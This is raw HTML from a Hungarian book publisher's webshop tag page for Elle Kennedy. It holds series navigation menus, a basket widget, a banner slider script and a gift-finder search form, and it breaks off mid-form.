<a href="https://konyvmolykepzo.hu/ebook-kereses?series=bel-canto" title='Bel Canto' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bel Canto
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=bibor-pottyos-konyvek" title='Bíbor pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bíbor pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=csikos-lanyszoba-kotetek" title='Csíkos lányszoba kötetek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Csíkos lányszoba kötetek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=fekete-macska-regenytar" title='Fekete macska regénytár' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Fekete macska regénytár
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=jonatan-konyvmolykepzo" title='Jonatán könyvmolyképző' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Jonatán könyvmolyképző
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=kameleon-konyvek" title='Kaméleon könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kaméleon könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=kristaly-pottyos-konyvek" title='Kristály pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kristály pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=meseido" title='Meseidő' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Meseidő
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=olvasni-jo" title='Olvasni jó' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasni jó
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=razos-konyvek" title='Rázós könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rázós könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=rubin-pottyos-konyvek" title='Rubin pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rubin pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=sotet-orveny" title='Sötét örvény' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sötét örvény
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=szeles-valasztek" title='Széles választék' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=szeles-valasztek-gyerek" title='Széles választék gyerek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék gyerek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=szeles-valasztek-ifjusagi" title='Széles választék ifjúsági' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék ifjúsági
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=szivarvany-kor" title='Szivárvány kör' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szivárvány kör
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=voros-pottyos-konyvek" title='Vörös pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Vörös pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/ebook-kereses?series=zafir-pottyos-konyvek" title='Zafír pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Zafír pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rbmenu_group rbmenu_group-9'>
<div  class='rbmenu_group_title divonclick'   onclick='RBLoadPage("/products-page/konyv")'>
Könyveink
</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/arany-pottyos-konyvek" title='Arany pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Arany pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/aranytoll" title='Aranytoll' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Aranytoll
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/bel-canto" title='Bel Canto' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bel Canto
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/bibor-pottyos-konyvek" title='Bíbor pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Bíbor pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/csak-lanyoknak-neked" title='Csak lányoknak - Neked!' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Csak lányoknak - Neked!
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/csikos-lanyszoba-kotetek" title='Csíkos lányszoba kötetek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Csíkos lányszoba kötetek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/fekete-macska-regenytar" title='Fekete macska regénytár' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Fekete macska regénytár
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/jonatan-konyvmolykepzo" title='Jonatán könyvmolyképző' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Jonatán könyvmolyképző
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/jonatan-modern-konyvtara" title='Jonatán modern könyvtára' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Jonatán modern könyvtára
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/kameleon-konyvek" title='Kaméleon könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kaméleon könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/kiraly-konyvek" title='Király könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Király könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/kristaly-pottyos-konyvek" title='Kristály pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kristály pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/meseido" title='Meseidő' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Meseidő
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/narancs-pottyos-konyvek" title='Narancs pöttyös könyve' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Narancs pöttyös könyve
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/olvasni-jo" title='Olvasni jó' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasni jó
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/olvasni-jo-lanyoknak" title='Olvasni jó - lányoknak' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasni jó - lányoknak
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/olvasni-jo-vagany" title='Olvasni jó - vagány' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Olvasni jó - vagány
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/razos-konyvek" title='Rázós könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rázós könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/rubin-pottyos-konyvek" title='Rubin pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rubin pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/sotet-orveny" title='Sötét örvény' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sötét örvény
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/szeles-valasztek" title='Széles választék' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/szeles-valasztek-felnott" title='Széles választék - felnőtt' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék - felnőtt
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/szeles-valasztek-gyerek" title='Széles választék - gyerek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék - gyerek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/szeles-valasztek-ifjusagi" title='Széles választék - ifjúsági' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Széles választék - ifjúsági
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/szivarvany-kor" title='Szivárvány kör' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szivárvány kör
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/twilight-kulisszatitkok" title='Twilight kulisszatitkok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Twilight kulisszatitkok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/voros-pottyos-konyvek" title='Vörös pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Vörös pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/sorozat/zafir-pottyos-konyvek" title='Zafír pöttyös könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Zafír pöttyös könyvek
</div>
</div>
</a>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://konyvmolykepzo.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("A kosár üres")' title='A kosár üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
</div>
<div  class='basket_emptytitle'>
A kosár üres
</div>
</div>

</div>
</div>

</div>

                              </div>
                            </div>
                          </div>
                          <div class="baseheader_line2">
                            <div class="baseheader_left">
                              <div class="baseheader" onclick="window.location = '/'">
                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div class="baseheader_right-line1">
                                <div  class='main_menu_groups'>
<div  class='main_menu_infoitem main_menu_infoitem_persons'>
<div  class='main_menu_infoitem_left'>
<div  class='main_menu_infoitem_image'>

</div>
</div>
<div  class='main_menu_infoitem_right'>
<div  class='main_menu_infoitem_right_line1'>
<div  class='main_menu_infoitem_title'>
Rendelő olvasók száma:
</div>
</div>
<div  class='main_menu_infoitem_right_line2'>
<div  class='main_menu_infoitem_value'>
634 044
</div>
</div>
</div>
</div>
<div  class='main_menu_infoitem main_menu_infoitem_products'>
<div  class='main_menu_infoitem_left'>
<div  class='main_menu_infoitem_image'>

</div>
</div>
<div  class='main_menu_infoitem_right'>
<div  class='main_menu_infoitem_right_line1'>
<div  class='main_menu_infoitem_title'>
Megszerzett könyvek száma:
</div>
</div>
<div  class='main_menu_infoitem_right_line2'>
<div  class='main_menu_infoitem_value'>
1 825 461
</div>
</div>
</div>
</div>
<div  class='main_menu_infoitem main_menu_infoitem_thx'>
<div  class='main_menu_infoitem_left'>
<div  class='main_menu_infoitem_image'>

</div>
</div>
<div  class='main_menu_infoitem_right'>
<div  class='main_menu_infoitem_right_line1'>
<div  class='main_menu_infoitem_title'>
Rendeléseddel még több csodás könyv
</div>
</div>
<div  class='main_menu_infoitem_right_line2'>
<div  class='main_menu_infoitem_value'>
megjelenését támogatod.
</div>
<div  class='main_menu_infoitem_valueext'>
Köszönjük!
</div>
</div>
</div>
</div>
</div>

                              </div>
                              <div class="baseheader_right-line2">
                                <div class="menu_items">
                                  <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://konyvmolykepzo.hu/" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/konyvlista/csak-nalunk-kaphato" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Csak nálunk kapható
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/products-page/ebook" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyveink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/szallitasi-es-fizetesi-informaciok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Tudnivalók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem menu_haschildmenu'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/rolunk" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
<div  class='menu_childitems menu_childitems_disable'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://konyvmolykepzo.hu/kapcsolat" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kapcsolat
</div>
</div>
</a>
</div>
</div>


</div>
</div>





                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="allproduct_mainpage">
   <div class="rb-sectiongroup_full">
     <div  class='treeview_items-showbutton divonclick'   onclick='RBAddRemoveClass(".rb-home_mainpage-left","showtreeview")' title='Kategóriák'>
</div>

     <div class="rb-sectiongroup_top">
       <div  class='rb-itemgroup rb-itemgroup-Products-Top'>
<div id='78fe2b27-23c9-42cf-a891-9307fc59e3e9' class='rb-itemgroup-items newsitemmaster-id-10'>
<div  class='newsitem-editfull newsitem-id-19 newsitem-editfull-firstsectionitem'>
<div id='rb-section-allproductheadernosearch' class='rb-section rb-section-allproductheadernosearch'>
<div  class='rb-section-body'>
<div  class='rb-section-allproductheader'>
<div  class='rb-section-allproductheader-header-full'>
<div  class='rb-section-allproductheader-header'>
<div  class='rbsliderheader-titleinfo'>
<div  class='rbsliderheader-taginfo'>
<h1>Címke: elle kennedy</h1>
</div>
</div>

</div>

</div>

</div>

</div>
</div>

</div>
</div>
</div>

     </div>
     <div class="rb-sectiongroup_work">
       <div class="rb-home_mainpage-left">
         <div  class='rb-itemgroup rb-itemgroup-Main-Left'>
<div id='d1186b0f-8086-45f8-8388-ba30133f19db' class='rb-itemgroup-items newsitemmaster-id-2'>
<div  class='newsitem-editfull newsitem-id-39 newsitem-editfull-firstsectionitem'>
<div id='rb-section-productdetailright' class='rb-section rb-section-news rb-section-productdetailright'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-63509e90-59fd-4d0a-b113-d5b716ccbd34' class='rb2-slider-root rb2-slider-fade'>
<div  class='rb2-slider-header'>
<div id='RBSlider2-63509e90-59fd-4d0a-b113-d5b716ccbd34-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-63509e90-59fd-4d0a-b113-d5b716ccbd34-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-63509e90-59fd-4d0a-b113-d5b716ccbd34-container-items' class='rb2-container-items rb2-slider-pagesize-1 rb2-slider-totalitemcount-1' style='width: 100%; '>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="https://konyvmolykepzo.hu/products-page/konyv/nova-a-renegatok-2"  ><div class='news news-type-1'  ><div class='news_display_sufix'  ></div><div class='news_newsheader'  ><div class='news_previewimage imageitem_body'  ><img class='news_previewimage_img' alt='Nova (A Renegátok 2.)' src='/content/2025/10/News/preview/nova_insta_sztori_1080x1920.jpg' border='0' /></div><div class='news_previewimage_sufix'  ></div></div></div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-63509e90-59fd-4d0a-b113-d5b716ccbd34').RBSlider2({
azon: 'ProductDetailRight',
parameters: 'konyvajanlo-banner-insta-meret',
transition: 'fade',
swipetype: 'none',
totalitemcount: 1,
loadall: true,
pageSize: 1,
onlyOnePage: true,
random: 20,
pagertype: 'PrevNext',
maxcount: 20,
sectionclass: 'newsitem-id-39',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':1}, {'azon':'Desktop', 'width': 0, 'pagesize':1}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: false,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-25'>
<div id='rb-section-specsearch' class='rb-section rb-section-other rb-section-specsearch'>
<div  class='rb-section-body'>
<div  class='rb-section-specsearch'>
<div  class='rb-section-specsearch-header'>
<h2  class='rb-section-title rbh1'>
Ajándéknak való!
</h2>
</div>
<div  class='rb-section-specsearch-body'>
<div id='inputfull-c47c862a-c862-47a7-9d5b-d1b511cb52be' class='input input_SpecSearch inputform-full inputform-insert'>
<form action='/Home/InputPartial' method='Post' name='specsearch' id='specsearch'>
<div class='inputform'>


<div class='validation-summary-errors validation-summary-globalerror'>
 <span class='validation-summary-globalerror-item'></span>
</div>
<fieldset>
<input id="actionId" name="actionId" type="hidden" value="temp-81d921f6-4885-4cb3-9032-a6d8a00c344c" /><input id="actionAzon" name="actionAzon" type="hidden" value="SpecSearch" /><input id="SelectTags" name="SelectTags" type="hidden" value="" /><input id="SelectTags_Input" name="SelectTags_Input" type="hidden" value="" />
<div class='inputpage_fields' >
<div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_AgeGroup inputpage_fieldtype_Combo'><div class='inputpage_beforefield'>Kinek keresel?</div><div class='inputpage_select'><select class="inputpage_item input-validation-errorfield comboedititem input-fieldtype-Combo" id="AgeGroup" name="AgeGroup" tabindex="121"><option selected="selected" value="0">Minden koroszt&#225;ly</option>
<option value="2886">1 &#233;ves</option>
<option value="128">10 &#233;ves</option>
<option value="127">12 &#233;ves</option>
<option value="123">13 &#233;ves</option>
<option value="20">14 &#233;ves</option>
<option value="9">15 &#233;ves</option>
<option value="19">16 &#233;ves</option>
<option value="8">17 &#233;ves</option>
<option value="184">18 &#233;ves</option>
<option value="2239">19 &#233;ves</option>
<option value="801">2 &#233;ves</option>
<option value="2240">20 &#233;ves</option>
<option value="800">3 &#233;ves</option>
<option value="799">4 &#233;ves</option>
<option value="552">5 &#233;ves</option>
<option value="554">6 &#233;ves</option>
<option value="543">7 &#233;ves</option>
<option value="330">8 &#233;ves</option>
<option value="190">9 &#233;ves</option>
<option value="18">felnőtt</option>
</select></div> <span id='AgeGroup-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Gender inputpage_fieldtype_RadioBox'><div class='inputpage_radiobox'><input checked="checked" class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Gender_0" name="Gender" tabindex="122" type="radio" value="0" /><div class='inputpage_radiobox_info inputpage_radiobox_info-null'><label for='Gender_0'>Minden könyv</label></div><input class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Gender_72" name="Gender" tabindex="122" type="radio" value="72" /><div class='inputpage_radiobox_info'><label for='Gender_72'>fiúknak / férfiaknak</label></div><input class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Gender_73" name="Gender" tabindex="122" type="radio" value="73" /><div class='inputpage_radiobox_info'><label for='Gender_73'>lányoknak / nőknek</label></div></div> <span id='Gender-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Genre inputpage_fieldtype_Combo'><div class='inputpage_beforefield'>Mit keresel?</div><div class='inputpage_select'><select class="inputpage_item input-validation-errorfield comboedititem input-fieldtype-Combo" id="Genre" name="Genre" tabindex="123"><option selected="selected" value="0">Minden műfaj</option>
<option value="226">&#225;llatt&#246;rt&#233;net</option>
<option value="253">csal&#225;dreg&#233;ny</option>
<option value="529">dokumentumreg&#233;ny</option>
<option value="89">dr&#225;ma</option>
<option value="11">fantasy</option>
<option value="33">gyermekirodalom</option>
<option value="769">horror</option>
<option value="405">ifj&#250;s&#225;gi novell&#225;k</option>
<option value="34">ifj&#250;s&#225;gi reg&#233;ny</option>
<option value="318">igaz t&#246;rt&#233;net</option>
<option value="90">irodalom</option>
<option value="192">ismeretterjesztő</option>
<option value="16">izgalmas</option>
<option value="1002">k&#233;preg&#233;ny</option>
<option value="203">krimi</option>
<option value="91">l&#225;nyreg&#233;ny</option>
<option value="611">memo&#225;r</option>
<option value="553">mese</option>
<option value="274">mesereg&#233;ny</option>
<option value="549">napl&#243;reg&#233;ny</option>
<option value="185">reg&#233;ny</option>
<option value="254">sci-fi</option>
<option value="56">sz&#243;rakoztat&#243; irodalom</option>
<option value="264">thriller</option>
<option value="15">t&#246;rt&#233;nelmi</option>
</select></div> <span id='Genre-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_Form inputpage_fieldtype_RadioBox'><div class='inputpage_radiobox'><input checked="checked" class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Form_0" name="Form" tabindex="124" type="radio" value="0" /><div class='inputpage_radiobox_info inputpage_radiobox_info-null'><label for='Form_0'>Minden forma</label></div><input class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Form_21" name="Form" tabindex="124" type="radio" value="21" /><div class='inputpage_radiobox_info'><label for='Form_21'>e-könyveink</label></div><input class="inputpage_item input-validation-errorfield input-fieldtype-RadioBox" id="Form_6" name="Form" tabindex="124" type="radio" value="6" /><div class='inputpage_radiobox_info'><label for='Form_6'>könyvek</label></div></div> <span id='Form-error' class='field-validation-error'></span></div><div class='inputpage_field inputpage_fieldpage inputpage_fieldpage_alapadatok  inputpage_field_SelectTags inputpage_fieldtype_PopUpInputField'><div class='inputpage_beforefield'>Miért ajánljuk?</div><label id='SelectTags_Label'>
</label>
<div  class='popup_full popup-input-popup_full popup-input-popup_selectedtag_full'>
<div  class='popup_buttons'>
